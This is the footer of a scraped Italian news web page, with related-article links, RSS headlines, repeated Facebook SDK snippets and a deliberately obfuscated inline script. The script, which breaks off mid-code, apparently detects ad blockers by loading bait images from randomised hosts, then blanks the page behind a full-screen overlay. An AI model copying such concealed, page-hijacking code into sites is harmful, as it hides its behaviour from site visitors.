https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><span class="tptn_title">Casting Chi vuol essere milionario 2026 | Come&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/come-partecipare-a-the-wall/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Come partecipare a The Wall" style="" title="Come partecipare a The Wall 2026 | Il game show con Gerry Scotti" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Come partecipare a The Wall" style="" title="Come partecipare a The Wall 2026 | Il game show con Gerry Scotti" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/come-partecipare-a-the-wall/"     class="tptn_link"><span class="tptn_title">Come partecipare a The Wall 2026 | Il game show con&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><span class="tptn_title">Partecipare a Uomini e Donne come pubblico |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-caduta-libera/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Casting Caduta Libera" style="" title="Casting CADUTA LIBERA 2026 | Come partecipare al quiz" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-caduta-libera-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-caduta-libera-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Casting Caduta Libera" style="" title="Casting CADUTA LIBERA 2026 | Come partecipare al quiz" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-caduta-libera/"     class="tptn_link"><span class="tptn_title">Casting CADUTA LIBERA 2026 | Come partecipare al quiz</span></a></span></li><li><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="calendari calcio 2025 2026 pdf" style="" title="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="calendari calcio 2025 2026 pdf" style="" title="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"     class="tptn_link"><span class="tptn_title">Calendari calcio 2025 2026 PDF | Serie A, B, C e&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/crash-edge-sfruttato-malware/'>Il crash di Edge sfruttato per diffondere malware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/quick-assist-sfruttata-ransomware/'>L’app Assistenza rapida di Windows 11 sfruttata per diffondere ransomware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-brand-piu-colpito-phishing-2025/'>Microsoft rimane il brand più colpito dal phishing</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nvidia-windows-on-arm/'>NVIDIA vuole salire sul carro di Windows on ARM | Lancio imminente, V2 nel 2027?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tim/articoli/n645341/tim-rinnova-timvision-arrivano-pacchetti-hbo-max/'>TIM rinnova TIMVISION: arrivano nuovi pacchetti a taglie con HBO Max incluso</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645325/motorola-moto-g67-moto-g77-specifiche-immagini/'>Motorola Moto G67 e Moto G77 avvistati in Grecia: specifiche e immagini</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645324/iphone-18-dynamic-island-foro-face-id-traduzione/'>iPhone 18 Pro con Dynamic Island? I rumor sul foro potrebbero essere un equivoco</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/offerte/n645320/google-pixel-10-pro-xl-offerta-amazon-869-euro/'>Google Pixel 10 Pro XL al minimo storico su Amazon: ora il prezzo è quello giusto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/speciali/n644688/batterie-smartphone-silicio-carbonio-regole/'>Batterie Smartphone: la verità su Silicio-Carbonio, normative e doppie celle</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 